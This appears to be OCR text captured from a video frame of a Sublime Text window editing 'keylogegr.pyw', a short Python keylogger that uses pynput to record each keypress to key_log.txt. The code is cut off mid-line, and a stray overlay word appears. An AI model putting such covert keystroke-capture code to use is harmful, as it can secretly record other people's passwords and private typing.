 C:\Users\anony\Documents\Python Scripts\keylogegr.pyw • (Python) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
keylogegr.pyw
1 from pynput.keyboard import Key, Listener
2 import logging
3
4 log_dir = ""
5
6 logging.basicConfig(filename = (log_dir + "key_log.txt"), level = logging.DEBUG, format =
7
8 def on_press(key):
9     logging.info(key)
Cryptocode
10
11 with